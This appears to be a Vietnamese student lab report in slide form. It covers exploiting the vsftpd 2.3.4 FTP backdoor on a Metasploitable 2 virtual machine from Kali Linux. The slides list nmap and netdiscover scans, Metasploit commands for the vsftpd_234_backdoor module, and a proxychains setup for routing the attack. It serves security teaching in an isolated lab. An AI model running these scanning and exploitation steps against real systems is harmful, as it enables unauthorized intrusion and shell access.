Slide 1
Báo cáo thực hành tấn công vsftpd 2.3.4
Máy thực hành: máy ảo kali linux và metasploiable 2
Ip máy kali linux: 192.168.1.8
Ip máy metasploiable 2: 192.168.1.129
Setup networking: bridge adapter
Các công cụ sử dụng: nmap, Metasploit, proxychains

Slide 2
MỤC TIÊU:
- Hiểu cách khai thác lỗ hổng FTP backdoor trong vsftpd 2.3.4
- Thử nghiệm tấn công với và không có proxychains
- Phân tích hậu khai thác và đánh giá rủi ro bảo mật

Slide 3




Ping ip kali linux -> metasploiable
Ping giới hạn 3 lần:
Ping –c 3 192.168.1.129
Quét mạng tìm IP Metasploitable (nếu không biết)
netdiscover –r 192.168.1.129
Quét port với Nmap and proxychains:
nmap –sS –sV –O 192.168.1.129
proxychains nmap -sT -Pn -n –p 192.168.1.129
Thực hiện search:
search vsftpd

Slide 4






Khai thác lỗ hổng với Metasploit and proxychains
Khởi động msfconsole với ProxyChains
  Proxychains msfconsole
Khai thác lỗ hổng:
  Search vsftpd
Exploit
  use exploit/unix/ftp/vsftpd_234_backdoor
Set Rhost
  set RHOST 192.168.1.129
Set Rport
  set RPORT 21
run

Slide 5
Vấn đề thường gặp:
Việc thiết lập network = bridge adapter gây ra lỗi (tấn công thành công nhưng không truy cập được vào shell, không mở được backdoor) khi kết hợp với proxychains. Điều này có thể do proxychains không hỗ trợ hoặc hỗ trợ không tốt với lan nội bộ.
Giải pháp: nếu dung proxychains để thực hành cần chuyển sang host-only adapter để tránh lỗi.
Next Step: bây giờ tiếp tục thực hành lại bắt đầu từ bước khởi động msfconsole.

Slide 6
